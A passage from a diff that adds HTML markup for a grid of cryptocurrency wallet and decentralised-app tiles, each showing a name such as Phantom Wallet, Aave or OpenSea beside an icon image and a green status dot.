+<img class="img-icons" src="img/mushroomfinance-5a5378ebb4d4d876246e8a3954bc032e.jpg" alt="Mfinance">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Bitfrost Finance
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/bitfro.png" alt="BFinance">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Orchid Protocol
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/orchid-5723e8a24869107efe2e6168bcf235a3.png" alt="Orchid Protocol">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Datamine Network
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/datamine-877d73dc8c545a84c6b896a2edb75ada.jpg" alt="DNetwork">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Streamr
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/streamr-cde993547e274bc2a0218d4cfc86c897.jpg" alt="Streamr">
+</div>
+</div>
+
+
+ <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+DappRadar
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/dappradar-7f07c704c76c4a8c341714096e8667f0.png" alt="dappradar">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+SuperRare
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/super.jpg" alt="Srare">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Arbitrum
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/arbitrum-f1518d05463bc02dcad2ea97e93b7797.jpg" alt="Arbitrum">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+ParaSwap
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Paraswap.jpg" alt="Pswap">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+HoneySwap
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/honeyswap-352ce745732a31d09400a6ccd72926ac.jpg" alt="HoneySwap">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Fleek
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/fleek-866527cf9372053c6f559b0b08f5b50f.png" alt="Fleek">
+</div>
+ </div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+CoolWallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/coolwallets.webp" alt="Coolwallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Alice
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/alice.webp" alt="Alice">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+AlphaWallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/alphawallet.webp" alt="Alpha">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+ZelCore
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/zelcore.webp" alt="Zelcore">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Phantom Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/phantom.png" alt="Phantom wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Solflare Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/solf.webp" alt="Solflare">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Sollet Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/sollet.webp" alt="Sollet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+D'CENT Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/dcent.jpg" alt="D'cent wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Tokenary
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/tokenary.jpg" alt="Tokenary">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Spatium
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/spatium.webp" alt="Spatium">
+</div>
+</div>
+
+
+
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Infinito
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="infinito">
+ </div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Wallet.io
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/wallet-io-198f396de22fe25eb370f46544abe69d.png" alt="wallet.io">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Infinity Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png" alt=Infinity">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Ownbit
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt=Ownbit">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+EasyPocket
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/easywallet.jpg" alt="Easypocket">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Bridge Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/bridge.jpg" alt="Bridge Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Unstoppable Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/unstoppable.jpg" alt="Unstoppable Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+PEAKDEFI Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/peakdefi.jpg" alt="Defiwallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Vision
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/version.jpg" alt="Vision">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+BitKeep
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/bitkeep.webp" alt="BitKeep">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+ViaWallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/via.jpg" alt="Viawallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+SparkPoint
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png" alt="SparkPoint">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+HaloDefi Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/halodefi.png_generation=1607364268128372&alt=media" alt="HaloDefi">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Dok Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/dok wallet.webp" alt="Dok Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+AT.Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/at.jpg" alt="AT.Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Midas Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/midas.jpg" alt="Midas Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Ellipal
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/elipal.webp" alt="Ellipal">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+KEYRING PRO
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="KEYRING">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Aktoinariat
+ </div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/actoin.webp" alt="Akitionariat">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Talken Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/talken.webp" alt="Talken">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+XinFin XDC Network
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/XDC.webp" alt="XinFin">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Flare Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/flare.webp" alt="Flare wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+AToken Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/atoken.jpg" alt="AToken">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Tongue Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/tongue.jpg" alt="Tongue">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Binance DEX
+</div>
+ <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/binance.png" alt="Binance-DEX">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+RWallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/rwallet.webp" alt="Rwallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+PlasmaPay
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/plasma.jpg" alt="Plasmapay">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+O3Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/O3wallet.jpg" alt="O3wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+HashKey Me
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/hashley.jpg" alt="HashKey">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Jade Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/jadewallet.jpg" alt="Jade Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Guarda Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Guarda Wallet.webp" alt="GuardaWallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Defiant
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/defiant.webp" alt="Defiant">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Trustee Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/trusteewallet.webp" alt="Trustee">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+MEET.ONE
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/meet.webp" alt="Meet.one">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+MoriX Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Morix.webp" alt="Morix-Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Binance Smart Chain
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/binance.png" alt="BinanceSC">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Etherscan
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/etherscan.jpg" alt="Etherscan">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Lido
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/LidoDAO_Logo_Supplied_250x250.png" alt="Lido">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+TERRAstation
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/terrastation2.webp" alt="Terrastation">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+OpenSea
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/opensea.webp" alt="Opensea">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Zapper
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/zapper.webp" alt="Zapper">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Aave
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Aave.webp" alt="aave">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Zerion
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/zerion.webp" alt="Zerion">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+LocalCryptos
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/lc.png" alt="LocalCrypto">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+DeBank
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/dbank.webp" alt="Debank">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Unstoppabel Domains
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/unstoppable-94cacc1f07ef4bd5d209cc54e6947dfc.png" alt="Udomains">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Rarible
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
